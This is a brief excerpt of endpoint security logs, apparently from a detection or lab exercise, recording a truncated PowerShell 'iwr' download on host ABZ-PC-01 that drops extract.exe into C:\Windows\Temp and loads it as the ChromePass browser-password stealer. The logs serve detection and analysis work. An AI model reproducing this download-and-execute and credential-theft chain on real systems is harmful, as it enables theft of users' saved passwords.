 Jun 21, 2024 @ 07:10:04.935 ABZ-PC-01 - - - Creating Scriptblock text (1 -
of 1):
iwr -Uri …
Jun 21, 2024 @ 07:10:05.363 ABZ-PC-01 extract.exe - - File created: C:\Windows\Temp\extract.exe
RuleName: -
UtcTime: 2024-06-21 …
Jun 21, 2024 @ 07:10:05.631 ABZ-PC-01 extract.exe - - File Executable Detected: C:\Windows\Temp\extract.exe
RuleName:
technique_id=T1546.008,tech…
Jun 21, 2024 @ 07:10:05.646 ABZ-PC-01 extract.exe Chrome Password ChromePass Image loaded: C:\Windows\Temp\extract.exe